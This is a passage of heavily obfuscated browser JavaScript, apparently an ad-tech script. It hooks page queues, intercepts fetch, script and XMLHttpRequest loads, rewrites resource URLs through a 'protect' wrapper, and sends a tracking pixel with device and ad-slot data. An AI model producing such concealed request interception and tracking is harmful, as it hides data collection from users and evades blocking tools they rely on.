yI=yz,ao=aX[yI(0xbc9)](am=>Array[yI(0x4ff)](document[yI(0x533)](yI(0x493)[yI(0xb8a)](am,'\x22]'))))[yI(0xeb4)](am=>am instanceof HTMLLinkElement)[yI(0x3f3)](am=>{const yy=yI,aq=am[yy(0x319)](yy(0x655));return aq?new Promise(aZ=>{const yW=yy,aH=document[yW(0x23f)](yW(0x275));aH[yW(0x25c)]=!0x0,Array[yW(0x4ff)](am[yW(0xe33)])[yW(0x4fc)](aM=>{const yx=yW;aH[yx(0xcc9)](aM[yx(0x4ef)],aM[yx(0x731)]);}),aH[yW(0x655)]=(0x0,g0['Wq'])({'protectUrlContext':aa,'url':aq,'kind':g0['MN'][yW(0xb34)],'endpoint':g1['A'][yW(0x4a3)]});let aJ=null;const ap=aM=>{const yF=yW;null!==aJ&&(clearTimeout(aJ),aJ=null),aH[yF(0x107a)]=null,aH[yF(0xa13)]=null,aZ(aM);};aJ=setTimeout(()=>{ap(!0x1);},0xbb8),aH[yW(0x107a)]=()=>{const ye=yW;am[ye(0x25c)]=!0x0,ap(!0x0);},aH[yW(0xa13)]=()=>{ap(!0x1);},am[yW(0xb84)](yW(0x2bd),aH);}):Promise[yy(0xeff)](!0x1);}),af=await Promise[yI(0xf4f)](ao);g4['A'][yI(0x39d)](yI(0xf71)[yI(0xb8a)](JSON[yI(0xc5c)](af)));}(a5[yz(0xba8)][yz(0x57e)],XP),S6['A'][yz(0x32d)]()&&S6['A'][yz(0xcad)]()&&(0x0,Xr['Y'])(XP),[yz(0xa5c),yz(0xcb6),yz(0x860),yz(0x3ac)][yz(0xf2f)](aX=>location[yz(0xba4)][yz(0x68f)](aX))&&setTimeout(()=>g5(XP,!0x0),0x64);const a6=window,a7=(0x0,g8['VS'])(a5[yz(0xba8)]);if(X2(XP,a6,a7,{'shouldHookDomContentLoadedLateListeners':!!a5[yz(0x729)]}),function(aX,aa){const yl=yz;var ao;if(g4['A'][yl(0x39d)](yl(0x20e)),null!==(ao=window[yl(0xa70)])&&void 0x0!==ao&&ao[yl(0x9fb)])return;const af=window[yl(0xa70)]||[];window[yl(0xa70)]={'push':aZ=>X3(aZ),'__replaced':!0x0};for(const aZ of[...af][yl(0xebb)]())X3(aZ);const am=aH=>{const yv=yl;if(yv(0xfa8)===aH[yv(0x39c)]){const ap=aH[yv(0x877)][0x0]instanceof Request?aH[yv(0x877)][0x0][yv(0x3df)]:aH[yv(0x877)][0x0];g4['A'][yv(0x39d)](yv(0x105c),aH[yv(0x877)][0x0],yv(0x97a),(0x0,g8['pI'])(aa,ap),yv(0x4df),aX[yv(0xfa8)],aX[yv(0xfa8)][yv(0x742)]),(0x0,g8['pI'])(aa,ap)?aX[yv(0xfa8)](...aH[yv(0x877)])[yv(0xcd6)](aH[yv(0xeff)],aH[yv(0xc59)]):aH[yv(0xc59)](...aH[yv(0x4d8)]);}else{if(yv(0x364)===aH[yv(0x39c)]){const aM=g9['A'][yv(0xdaa)](aX)[yv(0x39b)][yv(0xdaa)][yv(0x39f)](aH[yv(0xa83)]);g4['A'][yv(0x39d)](yv(0xb45),aM),(0x0,g8['pI'])(aa,aM)||aH[yv(0xc59)]();}else{if(yv(0x2e5)===aH[yv(0x39c)]){var aJ;if(!aH[yv(0x3f6)][yv(0xeda)]||(null===(aJ=aH[yv(0x3f6)][yv(0xeda)])||void 0x0===aJ?void 0x0:aJ[yv(0x21e)])<0x2)return void aH[yv(0x100c)]();const ab=aH[yv(0x3f6)][yv(0xeda)][0x1];if((0x0,g8['pI'])(aa,ab)||aH[yv(0x100c)](),aH[yv(0x3f6)][yv(0x23b)])return;aH[yv(0x3f6)][yv(0x23b)]=!0x0;const ai=new XMLHttpRequest();ai[yv(0x8b3)]=an=>{const yE=yv;var ak,aB;ai[yE(0xec4)]===XMLHttpRequest[yE(0x1074)]&&aH[yE(0x3f6)][yE(0xc5a)]&&(aH[yE(0x3f6)][yE(0xc5a)]=!0x1,aH[yE(0x3f6)][yE(0xd81)]={'readyState':ai[yE(0xec4)],'response':ai[yE(0xe8f)],'responseText':ai[yE(0x62b)],'responseType':ai[yE(0x323)],'responseURL':ai[yE(0x358)],'responseXML':ai[yE(0xc0e)],'status':ai[yE(0x628)],'statusText':ai[yE(0x2fa)],'upload':ai[yE(0x6d7)]},Object[yE(0x452)](an,yE(0xba8),{'writable':!0x1,'value':aH[yE(0x3f6)]}),null===(ak=aH[yE(0x3f6)])||void 0x0===ak||null===(ak=ak[yE(0x8b3)])||void 0x0===ak||null===(aB=ak[yE(0x39f)])||void 0x0===aB||aB[yE(0x39f)](ak,aH[yE(0x3f6)],an));},ai[yv(0x107a)]=an=>{const yG=yv;var ak,aB;aH[yG(0x3f6)][yG(0x260)]&&aH[yG(0x3f6)][yG(0x993)]&&(aH[yG(0x3f6)][yG(0x993)]=!0x1,aH[yG(0x3f6)][yG(0xd81)]={'readyState':ai[yG(0xec4)],'response':ai[yG(0xe8f)],'responseText':ai[yG(0x62b)],'responseType':ai[yG(0x323)],'responseURL':ai[yG(0x358)],'responseXML':ai[yG(0xc0e)],'status':ai[yG(0x628)],'statusText':ai[yG(0x2fa)],'upload':ai[yG(0x6d7)]},Object[yG(0x452)](an,yG(0xba8),{'writable':!0x1,'value':aH[yG(0x3f6)]}),null===(ak=aH[yG(0x3f6)][yG(0x260)])||void 0x0===ak||null===(aB=ak[yG(0x39f)])||void 0x0===aB||aB[yG(0x39f)](ak,aH[yG(0x3f6)],an));},ai[yv(0xa13)]=an=>{const yN=yv;var ak,aB;aH[yN(0x3f6)][yN(0xa13)]&&aH[yN(0x3f6)][yN(0x993)]&&(aH[yN(0x3f6)][yN(0x993)]=!0x1,Object[yN(0x452)](an,yN(0xba8),{'writable':!0x1,'value':aH[yN(0x3f6)]}),null===(ak=aH[yN(0x3f6)][yN(0xa13)])||void 0x0===ak||null===(aB=ak[yN(0x39f)])||void 0x0===aB||aB[yN(0x39f)](ak,aH[yN(0x3f6)],an));},ai[yv(0x58a)][yv(0x39f)](ai,...aH[yv(0x3f6)][yv(0xeda)]),ai[yv(0xb4a)][yv(0x39f)](ai);}}}},aq=window[yl(0x6b1)]||[];window[yl(0x6b1)]={'push':aH=>setTimeout(()=>am(aH),0x0)};for(const aH of aq)X3(()=>am(aH));}(a6,a7),XT[yz(0xfd1)]&&(0x0,XL['I'])(XT[yz(0xfd1)],a0,a1,XP),async function(aX,aa,ao){const yY=yz,af=aa[yY(0x5bb)];af&&af[yY(0xf02)]&&(window[yY(0xf46)]=window[yY(0xf46)]||{},window[yY(0xf46)][yY(0x1026)]=window[yY(0xf46)][yY(0x1026)]||[],window[yY(0xf46)][yY(0x1026)][yY(0xa38)](()=>{const yK=yY;window[yK(0xf46)][yK(0xa03)]()[yK(0x805)](yK(0xaa8),am=>{const yD=yK;if(am[yD(0x2b9)])return;const aq=function(aH,aJ,ap,aM,ab,ai){const yd=yD;var an,ak;const aB=aH[yd(0x9a2)][yd(0x5ec)],ac=aB[yd(0x68f)](yd(0xb12))?null===(an=aB[yd(0x464)](yd(0xb12))[0x1])||void 0x0===an?void 0x0:an[yd(0x464)](':')[0x0]:So(),as=function(aR,aO,aA,az,aL,au,aV,aw,aQ,ar,ah,aj,aI,ay,aW,ax,aF,al,av,aE,aG,aN,aY,aK,aD){const yC=yd;return{'dt':yC(0x3c3),'pd':yC(0xfb8),'di':aR,'ap':'','sr':aA,'pp':az,'md':'1','ui':au,'ti':aV,'de':aw,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':ax,'ai':aF,'pc':al,'cr':av,'cb':aE,'si':'','dm':aN,'pi':aY,'bt':'','gt':aD};}(aJ[yd(0xb21)],0x0,ap,aM,0x0,ac,So(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[yd(0x48b)](navigator[yd(0xcb5)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,ab[yd(0x1078)],ab[yd(0x1035)],ab[yd(0xa52)][yd(0x601)]()[yd(0x5b9)](),ab[yd(0xc39)],g3['A'][yd(0xacb)](0xf,0x1e),0x0,ab[yd(0x333)]&&yd(0xa79)==typeof ab[yd(0x333)][0x0]&&yd(0xa79)==typeof ab[yd(0x333)][0x1]?''[yd(0xb8a)](ab[yd(0x333)][0x0],'x')[yd(0xb8a)](ab[yd(0x333)][0x1]):'',ab[yd(0xc39)],0x0,ai||(null===(ak=aH[yd(0xf46)][yd(0xa03)]()[yd(0xbaa)](yd(0xda5)))||void 0x0===ak?void 0x0:ak[0x0])||'');return as;}(window,aX,af[yD(0x56c)],af[yD(0x1046)],am,ao),aZ=((aH,aJ)=>{const yU=yD,ap=new URL(yU(0xeee));Object[yU(0xf5f)](aJ)[yU(0x4fc)](ab=>{const yP=yU;let [ai,an]=ab;an&&ap[yP(0x6e4)][yP(0xd1c)](ai,an);});const aM=aH[yU(0x9a2)][yU(0x23f)](yU(0x798));return aM[yU(0xdfb)]=(0x0,g0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':ap[yU(0x655)],'endpoint':g1['A'][yU(0x4a3)]}),aM[yU(0xcc9)](yU(0x106c),yU(0x5aa)),aM;})(window,aq);document[yD(0xc90)][yD(0x32c)](aZ);});}));}(XP,a5,XT[yz(0xda5)]),!0x1===(null===(a3=a5[yz(0x1042)])||void 0x0===a3?void 0x0:a3[yz(0xb94)])){const aX=a5[yz(0x1042)][yz(0x393)]||[yz(0xf1e)];(0x0,XQ['je'])(aX);}a5[yz(0xbfe)]||(0x0,XQ['lD'])(a5[yz(0xb56)]||[]),(0x0,XQ['N2'])(a5[yz(0xb56)]||[]),function(aa,ao,af){const yT=yz,am=[],aq=Array[yT(0x4ff)](aa[yT(0x9a2)][yT(0x533)](yT(0x3ae)));for(const aZ of aq)try{const aH=aZ[yT(0x83f)];if(!aH)continue;if(!Sr(aH))continue;SU(aH,ao,af,am);}catch(aJ){}}(a6,XP,a7);const a8=SP(a6,XP,a7),a9=0x3e8;let ag=0x0;function aS(aa){const W0=yz;if(document[W0(0x7fc)])return ag=aa,requestAnimationFrame(aS);aa-ag>=a9&&(window[W0(0xb83)]?window[W0(0xb83)](a8,{'timeout':0x78}):setTimeout(a8,0x0),ag=aa),requestAnimationFrame(aS);}requestAnimationFrame(aS);}finally{X4();}})(XI,XG,XY,XK);}catch(XP){g4['A'][yb(0x584)](XP,yb(0x510),XP[yb(0xbd5)]);}}catch(XT){throw XT;}finally{X4(),(0x0,S5['H4'])();}})(Xh);})());})()));